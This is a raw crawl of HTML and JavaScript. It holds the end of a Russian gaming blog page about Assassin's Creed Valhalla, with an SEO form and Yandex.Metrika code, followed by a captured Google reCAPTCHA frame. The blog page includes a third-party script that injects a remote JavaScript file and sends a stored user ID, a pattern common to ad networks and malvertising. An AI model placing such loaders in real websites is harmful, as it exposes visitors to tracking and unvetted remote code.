				</div>
			 
				<div class="form-group">
					<label>Тег &lt;keywords&gt; страницы:
						<small>
							<input type="checkbox" id="keywords_auto" name="keywords_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('keywords');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-keywords-form-text" name="keywords" class="form-control input-width-full" disabled>Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,Assassin&amp;#039;s Creed Valhalla ВП,</textarea>
				</div>
				
				<button type="submit"  onclick="return ls.toolbar.seopack.save('blog/assassins-creed-valhalla/newall');" class="btn btn-primary">Сохранить</button>
				<button type="submit"  onclick="return ls.toolbar.seopack.cancel();" class="btn">Отмена</button>
				
		
            </div>

        </div>
    </div>
</div>

<script>
    jQuery(document).ready(function ($) {
        $("#seopack-title-form-text").charCount({
            allowed: 300,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_title_length', { max: '300' })
        });

        $("#seopack-description-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_description_length', { max: '300' })
        });

        $("#seopack-keywords-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_keywords_length', { max: '300' })
        });
    });
</script>



				
			<div id="mp_custom_6749"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(6749);</script>
		
	
	
	<script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script>
	<script type='text/javascript' data-cfasync='false'>
		let e42597e4fc_cnt = 0;
		let e42597e4fc_interval = setInterval(function(){
			if (typeof e42597e4fc_country !== 'undefined') {
				clearInterval(e42597e4fc_interval);
				(function(){
					var ud;
					try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.charset = 'utf-8';
					script.async = 'true';
					script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
					document.body.appendChild(script);
				})();
			} else {
				e42597e4fc_cnt += 1;
				if (e42597e4fc_cnt >= 60) {
					clearInterval(e42597e4fc_interval);
				}
			}
		}, 500);
	</script>
	

	
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript">
			(function (d, w, c) {
				(w[c] = w[c] || []).push(function() {
					try {
						w.yaCounter16872706 = new Ya.Metrika({id:16872706,
							webvisor:true,
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true});
					} catch(e) { }
				});

				var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
				s.type = "text/javascript";
				s.async = true;
				s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

				if (w.opera == "[object Opera]") {
					d.addEventListener("DOMContentLoaded", f, false);
				} else { f(); }
			})(document, window, "yandex_metrika_callbacks");
		</script>
		<noscript><div><img src="//mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW&co=aHR0cHM6Ly9mYXF1c2hhLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=no9srp258bur
body_size: 49423
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M-Rk-caolF6zi55rFfDiSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M-Rk-caolF6zi55rFfDiSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M-Rk-caolF6zi55rFfDiSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woLCtGTDj8KnA8OxfcOQbcO1wqvCkcKIX8O6wp/CpMOMaMONw5rDgMKLBADDkSXDmkPDlxpCTBUUwq7DrTPCtMO6w6DCr8Olwp1bKsKDwoh2Dzhuwqdpw5RYwoDDh1Q2wrLCixkyNcOnwp7CocKzcVzCusOsMMOKCsKjKBkBRnPCosKNfcKcwopgw5/Cig0swo4tw53CocK0VW1CUC8KwrLDsxvCt17CsEvDjMOgHcKlw6LDnizDjsKQYgLDiRRVw5gnScKSwonDgcOJBcOywr/[base64]/CkQHDmR45wrM8wrXDjynClDlmb8Orw7jDkkXDoMKUESPCgy1jwqbDnsOTwodNwqU4a8ObwpfDnsO6Dn9dWwnCji0qwoIBwpR7NcKNw4PDjMO8w6MIw4QuQSggSVjCgcKNMwDDj8OadcKCXQ/CgcKPw4bDu8OEK8OBwpUEUQYZwqvDuMOMY1PCv8O0w7rCp8OswpYpC8KSaHsBO0x8HMOeesK0acOKVgfCuw/DqMOBw4lYSQDDmcObw5vDiBJBWcO9wqlOw6Jxw6MBwrfCm1EWTTPDqlTDo8OlQcOiwolWwrDDuMO6wp3DkcONAFtAWn/[base64]/[base64]/DjmbCpWR9w5pnSsOrY1PDl8OrasOqAyLDqj8ww4vDjHzCmcO1w4/CoV0FHxLCo8KWw6tVXsKiwqV4wqPDkxLDkg49w4pHw78Awr/DvTdKw544A8K4VTlofwnDv8OjQi3CqsOlwo5ow5dVw4vCuMOHw6sDRcOjw5c0UQ/Ds8KZw4Qdw5orW8OfwpJZKsKswpDCslXDulrCncO3wrsPUl8Sw4pAQcKka3cowp4TGMKjwr7CjHlNLcKsbsKYWsKjP8OaPh7DoF3DkMO2cMO/NGVDw7ZGDRDDicKBwrYVfMK9NcKKwovDozLDuCfDgjJ0PsKEFsKlwqvDl1PChw9qbXrDpiYZwrplw7tLwrTCrirDsMOCKyPCjcOvw7JjHsKqw7XDiUbCr8OLw6cYw4RHasO6KcOGHMKLZcK3PcKlcUrClk/CjcOhw7rDogPDtmQBw41ULH7DlsK+w7bDnsO9bxbDgx7DmMKYw6nDg3ZwVMKzwpBPw5nDvTrDjsKlw74Mwr0faGXDrz0YUXnDpsKlSMK+NMK8